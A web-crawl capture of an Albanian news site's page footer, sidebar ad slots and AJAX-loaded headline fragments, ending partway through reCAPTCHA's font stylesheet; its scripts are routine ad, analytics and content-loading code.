		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1100219,
				          "theDate": "2023-01-07 11:22:05"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh-harami.html?_=1769436863638
body_size: -278
content:
<script>var isHaramiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769436863639
body_size: 241
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338396.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/tiret-gigapixel-low_res-scale-2_00x-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				SI SOT/ Tire 1 dhe Tire 2, hajdutet gjatë COVID-it që përfituan nga dhimbja e pacientëve			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: S. H | Publikuar më: 26.01.2026, 14:51			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338415.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2025/11/ambulance-123-750x484-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Aksident në Gramsh, humb jetën mësuesja dhe shoferi, plagoset infermierja			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: S. H | Publikuar më: 26.01.2026, 14:37			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338405.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/collage-38-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				&#8216;Rruga e vdekjes&#8217; në Shëngjergj rrezikon shoferët, autoritetet vetëm e fotografojnë			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: I Cani | Publikuar më: 26.01.2026, 14:21			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769436863640
body_size: 336
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1338145.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/lakuriqi-1-527x375.jpg);">
        </div>
        <div class="article-title">
            Shpërthen virusi vdekjeprurës i transmetuar nga lakuriqët e natës, rrezik për pandemi        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338202.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/v-2-527x375.jpg);">
        </div>
        <div class="article-title">
            I riu shqiptar fiton 20,000 £ për 7 minuta live në TikTok nga burgu, shokon autoritetet britanike        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338243.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_8-2-527x375.png);">
        </div>
        <div class="article-title">
            Përfitoi miliona dollarë në emër të të pastrehëve, i sekuestrohet Range Rover luksoz        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1338069.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_3-4-527x375.png);">
        </div>
        <div class="article-title">
            “Falenderoj nga zemra të gjithë shqiptarët”, mblidhet në kohë rekord shuma, niset drejt Italisë vogëlushi 5-muajsh        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769436863641
body_size: 332
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338396.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/tiret-gigapixel-low_res-scale-2_00x-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                SI SOT/ Tire 1 dhe Tire 2, hajdutet gjatë COVID-it që përfituan nga dhimbja e pacientëve            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338415.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2025/11/ambulance-123-750x484-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Aksident në Gramsh, humb jetën mësuesja dhe shoferi, plagoset infermierja            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338405.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/collage-38-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                &#8216;Rruga e vdekjes&#8217; në Shëngjergj rrezikon shoferët, autoritetet vetëm e fotografojnë            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338406.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2025-12-12-at-12.07.28-PM-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Urdhri i Lorenës për zhvendosjen e Kadastrës së Vlorës në Tiranë, 55 punonjës në protestë            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7f6ps8dnq5k5
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
